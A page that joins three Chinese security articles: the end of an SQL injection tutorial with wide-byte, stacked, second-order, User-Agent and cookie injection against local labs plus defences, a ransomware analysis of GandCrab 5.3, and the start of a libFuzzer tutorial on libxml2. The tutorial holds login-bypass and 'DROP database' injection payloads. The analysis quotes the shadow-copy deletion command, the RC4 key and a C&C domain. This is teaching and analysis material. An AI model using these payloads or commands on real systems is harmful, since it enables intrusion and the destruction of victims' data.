**·** magic_quotes_sybase (魔术引号开关)如果打开的话,将会使用单引号对单引号进行转义而非反斜线。此选项会完全覆盖
magic_quotes_gpc。如果同时打开两个选项的话,单引号将会被转义成 ”。而双引号、反斜线 和 NULL 字符将不会进行转义。
可以在 php.ini 中看这几个参数是否开启
我们这里搭了一个平台来测试,这里得感谢其他大佬的源码。
测试代码及数据库:<http://pan.baidu.com/s/1eQmUArw> 提取密码:75tu
首先,我们来看一下1的源码,这对用户输入的id用 addslashes() 函数进行了处理,而且是当成字符串处理。
我们输入 [ http://127.0.0.1/1/1/?id=1′](?id=1%27)
这里addslashes函数把我们的 ’ 进行了转义,转义成了 ‘。
所以,我们要想绕过这个转义,就得把 ‘ 的 \ 给去掉。那么怎么去掉呢。
1\. 在转义之后,想办法让\前面再加一个\,或者偶数个\即可,这样就变成了\’ ,\ 被转义了,而 ‘ 逃出了限制。
2.在转义之后,想办法把 \ 弄没有,只留下一个 ‘ 。
我们这里利用第2中方法,宽字节注入,这里利用的是MySQL的一个特性。MySQL在使用GBK编码的时候,会认为两个字符是一个汉字,前提是前一个字符的
ASCII 值大于128,才会认为是汉字。
当我们输入如下语句的时候,看看会发生什么。
127.0.0.1/1/1/?id=1%df'
我们发现页面报错了,而且报错的那里是 ‘1運” 。我们只输入了 1%df ‘ ,最后变成了 1運 ‘ 。所以是mysql把我们输入的%df和反斜杠\
合成了一起,当成了 運 来处理。而我们输入的单引号’ 逃了出来,所以发生了报错。我们现在来仔细梳理一下思路。 我们输入了 1%df ’
,而因为使用了addslashes()函数处理 ‘,所以最后变成了 1%df’ , 又因为会进行URL编码,所以最后变成了 1%df%5c%27
。而MySQL正是把%df%5c当成了汉字 運 来处理,所以最后 %27 也就是单引号逃脱了出来,这样就发生了报错。而这里我们不仅只是能输入%df
,我们只要输入的数据的ASCII码大于128就可以。因为在MySQL中只有当前一个字符的ASCII大于128,才会认为两个字符是一个汉字。所以只要我们输入的数据大于等于
%81 就可以使 ‘ 逃脱出来了。
知道怎么绕过,我们就可以进行注入获得我们想要的信息了!
既然GBK编码可以,那么GB2312可不可以呢?怀着这样的好奇,我们把数据库编码改成了GB2312,再次进行了测试。我们发现,当我们再次利用输入 1%df’
的时候,页面竟然不报错,那么这是为什么呢?
这要归结于GB2312编码的取值范围。它编码的取值范围高位是0XA1~0XF7,低位是0XA1~0xFE,而 \ 是0x5C
,不在低位范围中。所以0x5c根本不是GB2312中的编码。所以,%5c 自然不会被当成中文的一部分给吃掉了。
所以,通过这个我们可以得到结论,在所有的编码当中,只要低位范围中含有 0x5C的编码,就可以进行宽字符注入。
发现了这个宽字符注入,于是很多程序猿把 addslashes() 函数换成了 mysql_real_escape_string()
函数,想用此来抵御宽字节的注入。因为php官方文档说了这个函数会考虑到连接的当前字符集。
那么,使用了这个函数是否就可以抵御宽字符注入呢。我们测试一下,我们输入下面的语句
http://127.0.0.1/1/3/?id=1%df'
发现还是能进行宽字节的注入。那么这是为什么呢?原因就是,你没有指定php连接mysql的字符集。我们需要在执行SQL语句之前调用
**mysql_set_charset** 函数,并且设置当前连接的字符集为gbk。
这样当我们再次输入的时候,就不能进行宽字节注入了!
**宽字节注入的修复**
在调用 **mysql_real_escape_string()** 函数之前,先设置连接所使用的字符集为GBK ,
**mysql_set_charset=(‘gbk’,$conn)**
。这个方法是可行的。但是还是有很多网站是使用的addslashes()函数进行过滤,我们不可能把所有的addslashes()函数都换成mysql_real_escape_string()。
所以防止宽字节注入的另一个方法就是将 **character_set_client**
设置为binary(二进制)。需要在所有的sql语句前指定连接的形式是binary二进制:
mysql_query("SET character_set_connection=gbk, character_set_results=gbk,character_set_client=binary", $conn);
当我们的MySQL收到客户端的请求数据后,会认为他的编码是character_set_client所对应的编码,也就是二进制。然后再将它转换成character_set_connection所对应的编码。然后进入具体表和字段后,再转换成字段对应的编码。当查询结果产生后,会从表和字段的编码转换成character_set_results所对应的编码,返回给客户端。所以,当我们将character_set_client编码设置成了binary,就不存在宽字节注入的问题了,所有的数据都是以二进制的形式传递。
### 八:堆叠注入
在SQL中,分号;是用来表示一条sql语句的结束。试想一下我们在 ; 结束后继续构造下一条语句,会不会一起执行?因此这个想法也就造就了堆叠注入。而union
injection(联合注入)也是将两条语句合并在一起,两者之间有什么区别呢?区别就在于union 或者union
all执行的语句类型是有限的,只可以用来执行查询语句,而堆叠注入可以执行的是任意的语句。例如以下这个例子。用户输入:root’;DROP database
user;服务器端生成的sql语句为:Select * from user where name=’root’;DROP database
user;当执行查询后,第一条显示查询信息,第二条则将整个user数据库删除。
参考:[SQL注入-堆叠注入(堆查询注入)](https://www.cnblogs.com/0nth3way/articles/7128189.html)
[SQL
Injection8(堆叠注入)——强网杯2019随便注](https://blog.csdn.net/qq_26406447/article/details/90643951)
### 九:二次注入
二次注入漏洞是一种在Web应用程序中广泛存在的安全漏洞形式。相对于一次注入漏洞而言,二次注入漏洞更难以被发现,但是它却具有与一次注入攻击漏洞相同的攻击威力。
1.黑客通过构造数据的形式,在浏览器或者其他软件中提交HTTP数据报文请求到服务端进行处理,提交的数据报文请求中可能包含了黑客构造的SQL语句或者命令。
2.服务端应用程序会将黑客提交的数据信息进行存储,通常是保存在数据库中,保存的数据信息的主要作用是为应用程序执行其他功能提供原始输入数据并对客户端请求做出响应。
3.黑客向服务端发送第二个与第一次不相同的请求数据信息。
4.服务端接收到黑客提交的第二个请求信息后,为了处理该请求,服务端会查询数据库中已经存储的数据信息并处理,从而导致黑客在第一次请求中构造的SQL语句或者命令在服务端环境中执行。
5.服务端返回执行的处理结果数据信息,黑客可以通过返回的结果数据信息判断二次注入漏洞利用是否成功
我们访问 <http://127.0.0.1/sqli/Less-24/index.php>
是一个登陆页面,我们没有账号,所以选择新建一个用户
我们新建的用户名为: **admin’#** 密码为: **123456**
查看数据库,可以看到,我们的数据插入进去了
我们使用新建的用户名和密码登录
登录成功了,跳转到了后台页面修改密码页面。
我们修改用户名为:admin’# 密码为:aaaaaaaaa
提示密码更新成功!
我们查看数据库,发现用户 admin’# 的密码并没有修改,而且 admin 用户的密码修改为了 aaaaaaaaaa
那么,为什么会这样呢?我们查看修改密码页面源代码,发现这里存在明显的SQL注入漏洞
当我们提交用户名 admin’# 修改密码为 aaaaaaaaaa 的时候,这条SQL语句就变成了下面的语句了。
#把后面的都给注释了,所以就是修改了admin用户的密码为 aaaaaaaaaa
$sql = "UPDATE users SET PASSWORD='aaaaaaaaaa' where username='admin'#' and password='$curr_pass' ";
### 十:User-Agent注入
我们访问 <http://127.0.0.1/sqli/Less-18/> ,页面显示一个登陆框和我们的ip信息
当我们输入正确的用户名和密码之后登陆之后,页面多显示了 浏览器的User-Agent
抓包,修改其User-Agent为
'and extractvalue(1,concat(0x7e,database(),0x7e))and '1'='1 #我们可以将 database()修改为任何的函数
可以看到,页面将当前的数据库显示出来了
### 十一:Cookie注入
如今绝大部门开发人员在开发过程中会对用户传入的参数进行适当的过滤,但是很多时候,由于个人对安全技术了解的不同,有些开发人员只会对get,post这种方式提交的数据进行参数过滤。
但我们知道,很多时候,提交数据并非仅仅只有get /
post这两种方式,还有一种经常被用到的方式:request(“xxx”),即request方法。通过这种方法一样可以从用户提交的参数中获取参数值,这就造成了cookie注入的最基本条件:使用了request方法,但是只对用户get
/ post提交的数据进行过滤。
我们这里有一个连接:[www.xx.com/search.asp?id=1](www.xx.com/search.asp?id=1)
我们访问:[www.xx.com/srarch.asp](www.xx.com/srarch.asp) 发现不能访问,说缺少id参数。
我们将id=1放在cookie中再次访问,查看能否访问,如果能访问,则说明id参数可以通过cookie提交。
那么,如果后端没有对cookie中传入的数据进行过滤,那么,这个网站就有可能存在cookie注入了!
### 十二:过滤绕过
传送门:[SQL注入过滤的绕过](https://blog.csdn.net/qq_36119192/article/details/102895415)
### 十三:传说中的万能密码
sql=”select*from test where username=’ XX ‘ and password=’ XX ‘ “;
**·** admin’ or ‘1’=’1 XX //万能密码(已知用户名)
**·** XX ‘or’1’=’1 //万能密码(不需要知道用户名)
**·** ‘or ‘1’=’1’# XX //万能密码(不知道用户名)
## SQL注入的预防
既然SQL注入的危害那么大,那么我们要如何预防SQL注入呢?
### (1)预编译(PreparedStatement)(JSP)
可以采用预编译语句集,它内置了处理SQL注入的能力,只要使用它的setXXX方法传值即可。
String sql = "select id, no from user where id=?";
PreparedStatement ps = conn.prepareStatement(sql);
ps.setInt(1, id);
ps.executeQuery();
如上所示,就是典型的采用 SQL语句预编译来防止SQL注入 。为什么这样就可以防止SQL注入呢?
其原因就是:采用了PreparedStatement预编译,就会将SQL语句:”select id, no from user where id=?”
预先编译好,也就是SQL引擎会预先进行语法分析,产生语法树,生成执行计划,也就是说,后面你输入的参数,无论你输入的是什么,都不会影响该SQL语句的语法结构了,因为语法分析已经完成了,而语法分析主要是分析SQL命令,比如
select、from 、where 、and、 or 、order by
等等。所以即使你后面输入了这些SQL命令,也不会被当成SQL命令来执行了,因为这些SQL命令的执行,
必须先通过语法分析,生成执行计划,既然语法分析已经完成,已经预编译过了,那么后面输入的参数,是绝对不可能作为SQL命令来执行的,
**只会被当做字符串字面值参数** 。所以SQL语句预编译可以有效防御SQL注入。
原理:SQL注入只对SQL语句的编译过程有破坏作用,而PreparedStatement已经预编译好了,执行阶段只是把输入串作为数据处理。而不再对SQL语句进行解析。因此也就避免了sql注入问题。
### (2)PDO(PHP)
首先简单介绍一下什么是PDO。PDO是PHP Data
Objects(php数据对象)的缩写。是在php5.1版本之后开始支持PDO。你可以把PDO看做是php提供的一个类。它提供了一组数据库抽象层API,使得编写php代码不再关心具体要连接的数据库类型。你既可以用使用PDO连接mysql,也可以用它连接oracle。并且PDO很好的解决了sql注入问题。
PDO对于解决SQL注入的原理也是基于预编译。
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
实例化PDO对象之后,首先是对请求SQL语句做预编译处理。在这里,我们使用了占位符的方式,将该SQL传入prepare函数后,预处理函数就会得到本次查询语句的SQL模板类,并将这个模板类返回,模板可以防止传那些危险变量改变本身查询语句的语义。然后使用
bindParam()函数对用户输入的数据和参数id进行绑定,最后再执行,
### (3)使用正则表达式过滤
虽然预编译可以有效预防SQL注,但是某些特定场景下,可能需要拼接用户输入的数据。这种情况下,我们就需要对用户输入的数据进行严格的检查,使用正则表达式对危险字符串进行过滤,这种方法是基于黑名单的过滤,以至于黑客想尽一切办法进行绕过注入。基于正则表达式的过滤方法还是不安全的,因为还存在绕过的风险。
对用户输入的特殊字符进行严格过滤,如 ’、”、<、>、/、*、;、+、-、&、|、(、)、and、or、select、union
### (4) 其他
**·** Web 应用中用于连接数据库的用户与数据库的系统管理员用户的权限有严格的区分(如不能执行 drop 等),并设置 Web
应用中用于连接数据库的用户不允许操作其他数据库
**·** 设置 Web 应用中用于连接数据库的用户对 Web 目录不允许有写权限。
**·** 严格限定参数类型和格式,明确参数检验的边界,必须在服务端正式处理之前对提交的数据的合法性进行检查
**·** 使用 Web 应用防火墙
相关文章: [科普基础 |
这可能是最全的SQL注入总结,不来看看吗](https://mp.weixin.qq.com/s?__biz=MzI5MDU1NDk2MA==&mid=2247487916&idx=1&sn=c9d32431334b9763e142d6eb2146440c&chksm=ec1f4493db68cd85ae41c347d070f81ff3573f9f761739bffa29d8f404798f2bbb2d6cd7a48b&mpshare=1&srcid=1111jL1hiK4qN6A1UlW9gMpp&sharer_sharetime=1573533208503&sharer_shareid=3444167e20a6bda27a1621888298c3dd&from=timeline&scene=2&subscene=1&clicktime=1573533281&enterid=1573533281&key=3629110d6c760ab1a60b2ddbdd463d088f6055a0b54cefecae065835451a5978df677a86604dd257c91d03b0a272a1e9802c5b5614141a18cdf5e587328776d96cdeb93d940939233ee0ff0d796dc71f&ascene=14&uin=MjIwMDQzNjQxOQ%3D%3D&devicetype=Windows+10&version=62060833&lang=zh_CN&pass_ticket=FlTFzz%2Bi2MKoo5LexHKUkAbu1BGujyuMMoXot%2B8z%2B4XmJLq1RXJBStxAla8wEduu)
[Sqlmap的使用](https://blog.csdn.net/qq_36119192/article/details/84479207)
[Sqli 注入点解析](https://blog.csdn.net/qq_36119192/article/details/82049508)
[DVWA之SQL注入考点小结](https://blog.csdn.net/qq_36119192/article/details/82315751)
[常见的SQL语句](https://blog.csdn.net/qq_36119192/article/details/82875868)
[Access数据库及注入方法](https://blog.csdn.net/qq_36119192/article/details/86468579)
[SQLServer数据库及注入方法](https://blog.csdn.net/qq_36119192/article/details/88679754)
[SQL注入知识库](https://websec.ca/kb/sql_injection#MSSQL_Default_Databases)
如果你想和我一起讨论的话,那就加入我的知识星球吧! | 社区文章 |
**作者:启明星辰ADLab
公众号:<https://mp.weixin.qq.com/s/2KVWemeMrFIkzIH7b-FtFg>**
### 1、概 述
近日,启明星辰ADLab捕获到了“侠盗”病毒最新变种,该病毒的版本号为V5.3,编译时间为4月14日,距离其上一个版本V5.2在中国肆虐仅仅一个多月。“侠盗”V5.2开始肆虐中国的时间为3月11日,并已感染了我国上千台政府、企业和相关科研机构的计算机。湖北省宜昌市夷陵区政府、中国科学院金属研究所、云南师范大学以及大连市公安局等机构均在其官网发布了防范病毒攻击的公告。
“侠盗”病毒的第一个版本诞生于2018年1月,目前为止,已经更新迭代了5个大的版本、20几个小版本。其主要目的是通过加密受害用户的计算机文件来对受害用户进行勒索。“GandCrab”勒索病毒之所以被人称为“侠盗”,是因为其曾经“人道地”为无力支付“赎金”的叙利亚父亲解密了其在战争中丧生的儿子的照片,并放出了部分叙利亚地区之前版本的解密密钥,还将叙利亚以及其他战乱地区加进感染区域“白名单”。
“侠盗”会将用户文件加密后添加上勒索后缀名,然后再更换感染系统的桌面为勒索图片,勒索图片上的文字提示受害用户阅读其勒索手册文本文件,在勒索手册文本文件中进一步引导受害用户赎回用户文件。在5.2之前的版本中,勒索手册文件引导受害用户通过Tor网络赎回文件,赎金支持达世币和比特币支付;而在最新的5.3版本中,勒索手册中只给出了黑客的邮箱,要求受害者邮件联系他们,除了这一点变化,“侠盗”5.3还更新了黑客公钥。目前尚不清楚Gandcrab5.3勒索病毒可能会要求解密者支付多少钱,但之前的版本要求在比特币或达世币上支付500美元至4000美元不等。
### 2、病毒传播
“侠盗”病毒传播途径主要有RDP、VNC途径进行暴力破解和入侵、定向鱼叉钓鱼邮件投放、捆绑恶意软件和网页挂马攻击、僵尸网络以及漏洞利用传播等。
目前在暗网中,“侠盗”幕后团队采用“勒索即服务”(“ransomware as-a-service”
)的方式,向黑客大肆售卖V5.3版本病毒,即由“侠盗”团队提供病毒,黑客在全球选择目标进行攻击勒索,攻击成功后
“侠盗”团队再从中抽取30%-40%的利润。“垃圾邮件制造者们,你们现在可以与网络专家进行合作,不要错失获取美好生活的门票,我们在等你。”是“侠盗”团队在暗网中打出的“招商广告”。
“侠盗”是目前第一个勒索达世币的勒索病毒,后来才加了比特币,要价500美元至4000美元不等。据“侠盗”团队2018年12月公布的数据,其总计收入比特币以及达世币合计已高达285万美元。
### 3、破解历史
像大部分勒索文件一样,“侠盗”使用了RSA加密算法,除非拿到黑客持有的RSA-2048私钥,才能够对感染文件进行解密,否则无法解密。
因为“侠盗”事件,攻击者放出了勒索病毒部分早期版本的解密密钥,多个安全厂商随后相继发布了解密工具。从18年10月到今年2月,Bitdefender先后发布了“侠盗”多个版本的解密工具,最新的解密工具下载地址为:<https://labs.bitdefender.com/wp-content/uploads/downloads/gandcrab-removal-tool-v1-v4-v5/>,该工具可以解密的版本如表1所示。其解密原理是通过在线向Bitdefender服务器提交加密ID,来获取可用的解密私钥(
RSA-2048)来进行解密。用户可以根据表中的加密文件后缀或勒索说明文本文件的开始来核对病毒版本。

表1 可以解密的版本(“([A-Z]+)”表示5-10位随机字母)
然而,道高一尺魔高一丈, “侠盗”现在又相继发布了版本V5.2和V5.3,至今都无法破解。
### 4、加密原理分析
“侠盗”V5.3用到的核心算法主要有Salsa20和RSA-2048。Salsa20算法用于加密用户文件和加密用户的本地RSA-2048私钥。RSA-2048算法用于加密Salsa20密钥和IV。如下图1所示:
图1 GandCrab5.3 加密原理图
图1的中间,黑客利用微软“advapi32”库函数本地生成RSA-2048的一对公私玥对,私钥会被Salsa20加密,公钥用于加密“加密用户文件”的key和IV。我们分别将这一对公私玥记为locPrikey和locPubkey。
图1的左半部分,locPrikey被Salsa20加密生成data3;Salsa20的SalsaKey(32bytes随机数)和IV1(8bytes随机数)被黑客的公钥hackerPubkey分别加密生成data1和data2;locPrikey长度0x00000494、data1、data2和data3被base64加密后保存在“
_-MANUAL.txt”文件中用于赎回后文件解密(_ 表示大写的加密文件后缀名)。
图1的右半部分,locPubkey用于加密Salsa20的密钥SalsaFileKey(32bytes随机数)和IV2(8bytes随机数),加密后分别生成密文data5和data6;用户文件被Salsa20算法加密生成data4;这些加密过的数据加上用户文件长度和固定字节,最后拼接成密文文件finalFile。
### 5、行为分析
我们分析后发现,同“侠盗”5.2版本一样,GandCrab5.3也加入了花指令混淆(如图2)来对抗静态分析。我们结合动、静态分析技术,对“侠盗”5.3进行了详细深入的分析。“侠盗”病毒在成功感染用户设备后,会检测感染设备使用的操作系统语言,以确保其不会感染“俄罗斯”、“乌克兰”、“乌兹别克斯坦”等东欧和西亚国家的用户。“侠盗”会尝试终止感染设备上的相关安全软件以防止自身被查杀。并且还会终止感染设备上运行的Office套件进程和SQLServer等数据库进程,防止因用户文件被占用而漏掉需要加密的文件。“侠盗”在加密用户文件之前会首先排除特定的系统相关目录和文件,以保证操作系统的正常运行。在完成文件加密操作后,“侠盗”会替换用户桌面,警示受害用户文件已经被加密,让受害用户到病毒生成的“Manual”文件中按照提示赎回文件。
最后,“侠盗”会将收集到的感染设备操作系统类型、用户名等信息加密发送到远程服务器。另外,“侠盗”还删除了感染设备的卷影拷贝,目的是防止用户利用Windows
Recovery对文件进行恢复,这也是勒索病毒的常规操作。
图2 花指令混淆
#### 5.1 排除部分国家
“侠盗”在“作恶”之前,会获取感染计算机操作系统语言版本,如果攻击目标是图3这些语言区域标志符的操作系统,则不进行加密,退出程序。我们将相关的区域标志符和对应语言(国家)列到表2中。从表2中我们可以看到,这些国家大部分位于东欧和西亚的战乱地区,攻击者对这些国家“网开一面”大概是“得益于”“侠盗”事件,但对俄语系的操作系统也如此垂爱,很容易让人联想到“侠盗”背后的黑客或许来自俄语系国家。
图3 语言区域标志符
表2 排除的语言(国家)
#### 5.2 终止安全软件
“侠盗”遍历感染设备系统进程,如果发现感染设备有运行卡巴斯基、诺顿等安全软件,就强制结束掉目标进程,防止自己被杀毒软件查杀。相关的安全软件如下图4所示。
图4 相关安全软件进程
#### 5.3 终止特定程序
“侠盗”会遍历感染设备系统当前进程列表,如果匹配到指定的进程则结束该进程,以防止遗漏掉因用户文件被占用而不能被加密的用户文件。如Word、Excel、PowerPoint、Onenote、Visio、Oracle、SQLserver、MySQL等常见应用进程,详细目标进程如图5所示:
图5 终止的目标进程
#### 5.4 确定加密文件类型
##### 5.4.1 文件后缀白名单
为了排除掉没有价值的勒索数据文件,“侠盗”内置了一份文件后缀白名单,如图6所示。我们将其列到表3中,其中包括的文件有可执行文件、系统动态调用库文件、系统驱动文件和“侠盗”相关的文件等。
图6 不加密的文件类型

表3 后缀白名单
##### 5.4.2 系统白名单
“侠盗”还内置了一份目录白名单,以确保感染设备能够“正常运行”。目录白名单见表4。白名单目录包括“Windows”、“Program Files”和“Tor
Browser”等目录,排除这些目录,受害用户就可以使用“正常运行”的感染设备向黑客赎回加密文件。
表4 系统目录白名单
表5中的系统文件也不在加密目标之列:

表5 系统文件白名单
##### 5.4.3 加密的文件后缀
“侠盗”目标要加密的文件后缀如图7,我们将其整理到表6中。从表6中我们可以看到,“侠盗”要加密的文件后缀有多个,常见的有“dox”“xml”等Office套件文件,“tar”“zip”等压缩文件。
图7 加密的文件类型

表6 加密的文件后缀
#### 5.5 加密用户文件
“侠盗”会遍历感染设备共享目录和本地磁盘。采用RSA-2048+Salsa20算法加密感染设备文件。
加密共享目录下的文件如图8所示:
图8 加密共享目录下的文件
加密本地磁盘目录下文件如图9所示:
图9 加密本地磁盘目录下文件
#### 5.6 生成MANUAL文件
“侠盗”先将勒索信息解密到内存中,在进行版本和后缀信息拼接后,将整个勒索信息写入MANUAL文件中,如图10和图11所示:
图10 创建MANUAL文件,写入勒索信息
图11 解密到内存中的勒索信息
最终的MANUAL文件由勒索信息、加密后的私钥信息和加密后的感染设备信息组成。其中黑客特意强调受害用户不要修改私钥信息内容,因为一旦私钥信息一旦被改变,就无法对文件进行解密。
#### 5.7 替换感染设备桌面
创建勒索桌面壁纸到“C:\Documents and
Settings[username]\LocalSettings\Temp\bxmeoengtf.bmp”,如图12所示:
图12 创建勒索图片,设置勒索桌面
图13中,勒索图片上写有“YOURFILES ARE UNDER STRONG PROTECTION BY OUR SOFTWARE. IN ORDER
TO RESTORE IT YOUMUST BUY DECRYPTOR,For further stepsread %s-DECRYPT.%s that
is located in every encrypted folder”,提示感染用户阅读Manual文件支付赎金。
图13 勒索壁纸
#### 5.8 删除卷影拷贝
“侠盗”会删除感染计算机卷影副本,这是勒索病毒的常规操作,这样做的目的是防止受害用户通过Windows Recovery对文件进行恢复,如图14。
图14 删除卷影副本
如图15,“侠盗”调用“shell32.ShellExecuteW”执行命令“/c vssadmin delete shadows /all /quiet”
图15 执行删除命令
#### 5.9 连接C&C
“侠盗”会访问指定域名的80和443端口,“侠盗”在连接黑客控制的远程服务器(如http://www.kakaocorp.link)成功后,向远程服务器发送感染设备信息,如图16。
图16 向远程服务器发送感染设备信息
表7是部分远程服务器域名:
表7 部分远程服务器域名
### 6.算法分析
“侠盗”用到的主要加密算法有RSA-2048、Salsa20。Salsa20算法用于加密用户文件和加密用户的本地RSA-2048私钥。RSA-2048算法用于加密Salsa20密钥和IV,详细的算法我们在下面分几部分逐步介绍(变量命名参照图1)。
#### 6.1 收集系统信息
“侠盗”收集感染设备配置信息后,一方面保存在本地,一方面发送到C&C服务器。收集到的信息如图17:
图17 收集到的pcData
即:pc_user=Administrator&pc_name=ADMIN-62597FF55&pc_group=WORKGROUP&pc_keyb=0&os_major=MicrosoftWindowsXP&os_bit=x86&ransom_id=dfe92855cc97a801&hdd=C:FIXED_25757888512/3537391616&id=287&sub_id=1511&version=5.3&action=call
我们将其记为pcData,pcData在保存到本地之前和发送到C&C服务器之前,分别使用了rc4算法加密和base64加密。表示如下:
strPCdata = base64encode(rc4(pcData,rc4key))
其中,rc4key为".oj=294~!z3)9n-1,8^)o((q22)lb$"
strPCdata保存在” _-MANUAL.txt”文件中(_ 表示大写的加密文件后缀名),见图18:
图18 Base64存储的PC相关密文信息
由于C&C失效,所有我们没有抓到发送发送strPCdata的数据包。
#### 6.2 解密pubkey
“侠盗”先生成64字节流input3(由Salsakey3(固定字节)和IV3(固定字节)和常量组成),如图19:
图19 生成的input3
“侠盗”在使用Salsa20算法解密黑客的RSA2048公钥,我们将公钥密文记为pubkeyEncrypted,将解密后的公钥记为hackerPubkey,算法如下:
hackerPubkey= Salse20(input3, pubkeyEncrypted)
hackerPubkeyEncrypted见图20:
图20 解密前的hackerPubkey
解密得到hackerPubkey见图21,对比“侠盗”5.2的黑客公钥(图22),我们发现在5.3版本中黑客更新了其持有的公钥。
图21 GandCrab5.3解密后的公钥
图22 GandCrab5.2 黑客公钥
#### 6.3 本地生成RSA公私玥对
黑客利用微软“advapi32”库函数本地生成RSA-2048公私玥对,我们分别记为locPubkey和locPrikey,针对每个感染者本地公私玥对只生成一次。其中,locPubkey用于加密SalsaFileKey和IV2,而locPrikey使用Salsa20算法加密后最终保存到本地。
locPubkey(0x114字节)见图23:
图23 内存中的locPubkey
locPrikey(0x494字节)见下图24:
图24 内存中的locPrikey
#### 6.4 加密本地私钥
“侠盗”首先生成SalsaKey(32字节随机数)和IV1(8字节随机数),再和常量一起生成64字节输入流,我们记为input1,然后,“侠盗”使用Salsa20算法加密locPrikey,算法如下:
data3 = Salsa20(input1,locPrikey)
SalsaKey(32字节随机数)和IV1(8字节随机数)分别被黑客的公钥加密,如下:
data1= RSA2048(hackerPubkey, SalsaKey)
data2 = RSA2048(hackerPubkey, IV1)
最后,“侠盗”将“data1”、“data2”、“data3”base64加密后保存在本地,如下(其中0x00000494为locPrikey长度):
gandcrabKey=base64encode(0x00000494+ data1+ data2+ data3)
保存在“****-MANUAL.txt”文件中,如图25:
图25 Base64存储的本地RSA-2048私钥密文信息
#### 6.5 加密感染者文件
“侠盗”第一步生成SalsaFileKey(32字节随机数)、IV2(8字节随机数)以及常量生成的64字节输入流,我们记为input2,input2针对每一个用户文件都唯一生成,然后“侠盗”使用Salsa20算法加密用户文件,算法如下:
data4 = Salsa20(input2,userFile)
第二步用本地公钥locPubkey加密SalsaFileKey(32字节随机数)和IV2(8字节随机数),算法如下:
data5 = RSA2048(locPubkey, SalsaFileKey)
data6 = RSA2048(locPubkey, IV2)
最后,“侠盗”将“data4”、“data5”、“data6”和固定的字节拼接成加密文件,如下(其中lenUserFile为用户原始文件大小):
finalFile=data4 +data5+data6+lenUserFile+固定字节
加密后的文件结构如图26:
图26 加密的文件结构
### 7.总结与建议
因为大部分勒索病毒加密后的文件都无法解密,所以应对勒索病毒以预防和备份为主。建议用户做好日常的防范措施:
* 及时更新操作系统,及时给计算机打补丁。
* 对重要的数据文件要进行异地备份。
* 尽量关闭不必要的文件共享,或把共享磁盘设置为只读属性,不允许局域网用户改写文件。
* 尽量关闭不必要的服务和端口。如:135,139,445端口,对于远程桌面服务(3389),VNC服务需要进行白名单设置,仅允许白名单内的IP登陆。
* 采用不少于10位的高强度密码,并定期更换密码,通过windows组策略配置账户锁定策略,对短时间内连续登陆失败的账户进行锁定。
* 安装具备自保护功能的防病毒软件,并及时更新病毒库或软件版本。
* 加强员工安全意识培训,不轻易打开陌生邮件或运行来源不明的程序,切断勒索病毒的邮件传播方式。
* * * | 社区文章 |
# LibFuzzer workshop学习之路 (进阶)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## LibFuzzer workshop学习之路(二)
>
> 上一篇对libfuzzer的原理和使用有了基本的了解,接下来就到进阶的内容了,会涉及到字典的使用,语料库精简,错误报告生成以及一些关键的编译选项的选择等内容,希望能对libfuzzer有更深入的学习。
## lesson 08(dictionaries are so effective)
对libxml2进行fuzz。
首先对其解压并用clang编译之。
tar xzf libxml2.tgz
cd libxml2
./autogen.sh
export FUZZ_CXXFLAGS="-O2 -fno-omit-frame-pointer -gline-tables-only -fsanitize=address,fuzzer-no-link"
CXX="clang++ $FUZZ_CXXFLAGS" CC="clang $FUZZ_CXXFLAGS" \
CCLD="clang++ $FUZZ_CXXFLAGS" ./configure
make -j$(nproc)
解释下新的编译选项
`-gline-tables-only`:表示使用采样分析器
clang手册中对采样分析器的解释:`Sampling profilers are used to collect runtime information,
such as hardware counters, while your application executes. They are typically
very efficient and do not incur a large runtime overhead. The sample data
collected by the profiler can be used during compilation to determine what the
most executed areas of the code are.`
用于收集程序执行期间的信息比如硬件计数器,在编译期间使用采样分析器所收集的数据来确定代码中最值得执行的区域。因此,使用样本分析器中的数据需要对程序的构建方式进行一些更改。在编译器可以使用分析信息之前,代码需要在分析器下执行。这也对提高我们fuzz效率很重要。
提供的harness:
// Copyright 2015 The Chromium Authors. All rights reserved.
// Use of this source code is governed by a BSD-style license that can be
// found in the LICENSE file.
#include <stddef.h>
#include <stdint.h>
#include "libxml/parser.h"
void ignore (void* ctx, const char* msg, ...) {
// Error handler to avoid spam of error messages from libxml parser.
}
extern "C" int LLVMFuzzerTestOneInput(const uint8_t* data, size_t size) {
xmlSetGenericErrorFunc(NULL, &ignore);
if (auto doc = xmlReadMemory(reinterpret_cast<const char*>(data),
static_cast<int>(size), "noname.xml", NULL, 0)) {
xmlFreeDoc(doc);
}
return 0;
}
将输入的样本类型转换后交给`xmlReadMemory`处理。编译如下:
`clang++ -O2 -fno-omit-frame-pointer -gline-tables-only
-fsanitize=address,fuzzer-no-link -std=c++11 xml_read_memory_fuzzer.cc -I
libxml2/include libxml2/.libs/libxml2.a -fsanitize=fuzzer -lz -o
libxml2-v2.9.2-fsanitize_fuzzer1`
由于编译时使用了样本分析器,fuzz的执行速率和覆盖率都很可观
